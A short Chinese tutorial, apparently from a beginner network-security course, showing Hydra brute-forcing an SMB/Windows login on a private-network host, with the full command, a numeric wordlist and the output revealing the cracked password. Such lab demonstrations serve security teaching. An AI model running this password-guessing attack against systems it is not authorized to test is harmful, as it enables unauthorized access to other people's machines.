 网络安全基础入门 bilibili
利用hydra（九头蛇）暴力破解内网windows登录密码
在线：
root@kali:~# hydra -l whoami -P /root/6666shuzi.txt smb://192.168.1.114
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-02 10:31:04
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 tasks, 1000000 login tries (l:1/p:1000000), ~
1000000 tries per task
[DATA] attacking service smb on port 445
[STATUS] 5361.00 tries/min, 5361 tries in 00:01h, 994639 to do in 03:06h, 1 active
[STATUS] 5481.67 tries/min, 16445 tries in 00:03h, 983555 to do in 02:60h, 1 active
[STATUS] 5528.86 tries/min, 38702 tries in 00:07h, 961298 to do in 02:54h, 1 active
[STATUS] 5612.87 tries/min, 84193 tries in 00:15h, 915807 to do in 02:44h, 1 active
[445][smb] host: 192.168.1.114   login: whoami   password: 111111
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-02 10:50:52
root@kali:~#